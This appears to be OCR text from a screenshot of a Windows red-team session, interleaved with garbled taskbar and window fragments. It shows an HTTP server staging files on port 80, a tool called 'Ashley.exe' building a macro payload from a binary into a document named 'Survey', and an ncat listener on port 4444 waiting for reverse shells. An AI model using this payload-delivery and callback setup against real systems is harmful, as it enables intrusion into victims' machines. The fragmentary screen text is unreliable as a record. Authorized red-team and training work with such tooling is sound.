 C:\RedTeam\CO>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
C:\RedTeam\Ashley\Ashley\bin\x64\Release>Ashley.exe -a macro -m linedda -b C:\RedTeam\EDR\payload-home.bin -q 64 -o C:\RedTeam\CO\Survey
R
E
e
OBS Stud
Nmap
Zenmap
C:\WINDOWS\system32\cmd.exe - ncat -lvnp 4444
C:\RedTeam>ncat -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Thursday, June 8, 2023
Type here to search
1:59 PM
6/8/2023
2
Right Ctrl